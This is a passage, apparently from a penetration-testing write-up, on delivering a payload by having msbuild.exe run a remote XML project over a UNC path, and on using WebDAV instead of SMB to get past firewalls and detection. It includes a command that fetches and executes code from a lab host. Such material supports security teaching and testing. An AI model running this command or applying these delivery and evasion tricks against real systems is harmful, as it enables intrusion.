
cmd.exe /c start
%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe
\\192.168.137.133\Guest\msbuild_nps.xml
When testing, I had a bit of trouble getting these to execute, so I
thought of a better way to deliver the payload instead of using SMB.
I decided to use
WebDAV.
Why WebDAV? Here’s the interesting thing about UNC paths.
Windows will first try to reach the host over SMB on port 445. If it
cannot, it will try to use WebDAV on port 80, which is useful for a
few reasons:
SMB is often blocked at the firewall. If we want to pull the
payload from a remote system, this may not work because
port 445 is blocked.
As of CrackMapExec version 4, it needs an SMB server
running on port 445 to execute commands. We cannot use
both our Samba share and CME on the same host at the same
time.
WebDAV can also go over HTTPS if network-based
detection is a concern.